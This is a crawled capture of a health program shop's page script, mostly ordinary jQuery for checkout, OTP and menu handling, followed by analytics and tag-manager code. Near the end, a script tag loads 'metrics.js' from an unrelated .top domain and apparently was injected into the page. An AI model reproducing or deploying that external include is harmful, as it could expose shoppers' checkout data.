        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/8-amazing-health-benefits-uses-of-baasi-roti-you-may-have-never-known-about.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/8-amazing-health-benefits-uses-of-baasi-roti-you-may-have-never-known-about.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/8-amazing-health-benefits-uses-of-baasi-roti-you-may-have-never-known-about.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-21 19:25:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1454714886&t=pageview&_s=1&dl=https%3A%2F%2Fpossible.in%2Fblog%2Ftag%2Fleft-over-chapati-dishes%2F&ul=en-us%40posix&dt=left%20over%20chapati%20dishes%20Archives%20-%20Possible&sr=1280x720&vp=1280x720&_u=6GDACUABBAAAACAAI~&jid=62958909&gjid=2054216992&cid=1820133067.1769003720&tid=UA-54837269-6&_gid=967614261.1769003720&_r=1&_slc=1&gtm=45He61g1n81WCB2556v834991949za200zd834991949&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616985~115938466~115938468~116682877~116988316~117041587~117091818&z=1676288821
body_size: -449
content:
2,cG-CTKX9B7YVQ

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 183442
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 